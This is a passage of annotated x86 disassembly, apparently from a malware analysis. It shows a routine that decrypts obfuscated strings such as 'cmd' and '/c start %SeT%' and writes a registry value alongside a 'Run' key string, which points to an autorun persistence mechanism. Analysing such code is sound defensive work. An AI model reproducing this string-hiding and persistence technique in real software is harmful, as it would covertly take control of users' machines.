 mov eax, dword [0x40fc54] ; "Run"
mov dword [edi], eax
push 1 ; 1
mov eax, str.Efgbvmu2 ; 0x40fc58 ; "Efgbvmu2" ; -> Default1
call decrypt
mov ebp, eax
push 1 ; 1
mov eax, 0x40fc70 ; "TfU" ; -> SeT
call decrypt
add esp, 8
push 0 ; HKEY hKey
push 0 ; LPCSTR lpValueName
push 0 ; LPDWORD lpReserved
push 0 ; LPDWORD lpType
push ebp ; LPBYTE lpData
mov esi, eax
push 0 ; LPDWORD lpcbData
mov dword [var_30h], esi
call dword [sym.imp.ADVAPI32.dll_RegQueryValueExA] ; 0x40e008 ; LSTATUS RegQueryValueExA(HKEY hKey, LPCSTR lpValueName, LPDWORD lpReserved, LPDWORD lpType, LPBYTE lpData, LPDWORD lpcbData)
test eax, eax
je 0x4014fa
push 1 ; 1
mov eax, 0x40fc74 ; "dne" ; -> cmd
call decrypt
mov ebx, eax
push 1 ; 1
mov eax, str.0d_tubsu__TfU ; 0x40fc78 ; "!0d!tubsu!&TfU&!" ; -> /c start %SeT
call decrypt
add esp, 8
mov esi, eax
lea ebx, [ebx]
mov cl, byte [eax]
inc eax
test cl, cl
jne 0x401430
mov edi, ebx
sub eax, esi
dec edi
lea esp, [esp]
mov cl, byte [edi + 1] ; 1
inc edi
test cl, cl
jne 0x401440
mov ecx, eax
shr ecx, 2
rep movsd dword es:[edi], dword ptr [esi]
mov ecx, eax
and ecx, 3
push 1 ; 1
mov eax, 0x40fc8c ; "''!"
rep movsb byte es:[edi], byte ptr [esi]
call decrypt
add esp, 4
mov esi, eax
mov cl, byte [eax]
inc eax
test cl, cl
jne 0x401467
mov edi, ebx
sub eax, esi
dec edi
mov cl, byte [edi + 1] ; 1
inc edi
test cl, cl
jne 0x401473
mov ecx, eax
shr ecx, 2
rep movsd dword es:[edi], dword ptr [esi]
mov ecx, eax
and ecx, 3
mov eax, ebx
rep movsb byte es:[edi], byte ptr [esi]
dec eax
lea esp, [esp]
mov cl, byte [eax + 1] ; 1
inc eax
test cl, cl
jne 0x401490
mov ecx, dword str.exit ; 0x40fc90 ; "exit"
mov dword [eax], ecx
mov dl, byte [0x40fc94]
mov ecx, dword [samDesired] ; 0x14 ; 20
mov byte [eax + 4], dl
lea eax, [cbData] ; 0x10 ; 16
push eax ; HKEY hKey
push 0xf003f ; '?' ; LPCSTR lpSubKey
push 0 ; DWORD ulOptions
push ecx ; REGSAM samDesired
push 0x80000001 ; PHKEY phkResult
call dword [sym.imp.ADVAPI32.dll_RegOpenKeyExA] ; 0x40e00c ; LSTATUS RegOpenKeyExA(HKEY hKey, LPCSTR lpSubKey, DWORD ulOptions, REGSAM samDesired, PHKEY phkResult)
mov eax, ebx
lea esi, [eax + 1] ; 1
lea ebx, [ebx]
mov cl, byte [eax]
inc eax
test cl, cl
jne 0x4014d0
mov edx, dword [cbData] ; 0x10 ; 16
sub eax, esi
push eax ; HKEY hKey
push ebx ; LPCSTR lpValueName
push 1 ; 1 ; DWORD Reserved
push 0 ; DWORD dwType
push ebp ; const BYTE *lpData
push edx ; DWORD cbData
call dword [sym.imp.ADVAPI32.dll_RegSetValueExA] ; 0x40e004 ; LSTATUS RegSetValueExA(HKEY hKey, LPCSTR lpValueName, DWORD Reserved, DWORD dwType, const BYTE *lpData, DWORD cbData)
mov eax, dword [cbData] ; 0x10 ; 16
push eax ; HKEY hKey
call dword [sym.imp.ADVAPI32.dll_RegCloseKey] ; 0x40e010 ; LSTATUS RegCloseKey(HKEY hKey)
mov esi, dword [var_18h] ; 0x18 ; 24